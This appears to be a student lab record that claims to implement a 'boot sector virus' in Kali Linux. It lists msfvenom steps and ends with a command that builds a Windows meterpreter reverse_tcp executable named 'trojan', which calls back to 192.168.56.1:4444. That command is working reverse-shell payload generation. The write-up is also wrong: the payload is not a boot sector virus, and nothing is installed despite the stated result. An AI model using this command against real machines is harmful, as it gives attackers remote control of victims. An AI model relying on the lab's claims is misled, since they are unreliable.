**IMPLEMENTING BOOT SECTOR VIRUS**

**Ex No:03**

**Date:08-05-2023**

**Aim :**

To implement BOOT SECTOR VIRUS in Kali Linux.

**Procedure :**

* Select the Root Terminal.
* Then type msfvenom command.
* Then get all the payloads.
* Then install gem bundler.
* The version needed to ne 1.17.3
* use command ( msfvenom –list-options -p windows/meterpreter/reverse_tcp)
* command (msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > trojan)
* This installs Boot Sector Virus.

**Output**

1.Select Root Terminal.

2.Type command msfvenom.

3.Use command msfvenom -l payloads



4.Install gem Bundler version 1.17.3



5.use command ( msfvenom –list-options -p windows/meterpreter/reverse_tcp)



6.command (msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > trojan)



**Result :**

Hence the BOOT SECTOR VIRUS is installed.